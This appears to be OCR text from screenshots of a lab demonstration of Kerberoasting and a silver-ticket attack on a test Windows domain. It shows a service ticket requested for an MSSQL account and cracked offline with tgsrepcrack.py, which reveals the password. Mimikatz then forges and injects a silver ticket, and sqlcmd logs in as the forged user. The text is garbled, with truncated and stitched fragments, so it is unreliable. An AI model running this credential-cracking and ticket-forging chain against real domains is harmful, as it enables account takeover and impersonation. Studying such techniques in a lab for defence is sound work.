 dentityModel
.Tokens.KerberosRequestorSecurityToken –ArgumentList ‘MSSQLSvc/
P@ssword' -AsPlainTex
c
2490182989-4136226752
.local
mimikatz 2.1.1 x64 (oe.eo)
PS C:\kerberoast-master> Python .\tgsrepcrack.py .\wordlist.txt .\1-40a50000-jeff@MSSQLSvc~jefflab-sql02.jeffl
433-JEFFLAB.LOCAL.kirbi
found password for ticket 0: P@ssword  File: .\1-40a50000-jeff@MSSQLSvc~jefflab-sql02.jefflab.local~1433-JEFFL
irbi
All tickets cracked!
e
EFFLAB.LOCAL /ptt /target
:IveGotASilverTicket!!! /
r current session
mimikatz #
Select SQLCMD
C:\kerberoast-master>klist
Current LogonId is 0:0x9f3e8
Cached Tickets: (1)
#0>     Client: IveGotASilverTicket!!! @ JEFFLAB.LOCAL
Server: MSSQLSvc/jefflab-sql02.jefflab.local:1433 @ JEFFLAB.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 10/1/2018 9:56:47 (local)
End Time:   9/28/2028 9:56:47 (local)
Renew Time: 9/28/2028 9:56:47 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called:
C:\kerberoast-master>sqlcmd -S jefflab-sql02.jefflab.local
1> SELECT SYSTEM_USER;
2> GO
------------------------------------------------------------------------------------------------------------------------
--------
JEFFLAB\IveGotASilverTicket!!!
(1 rows affected)
1>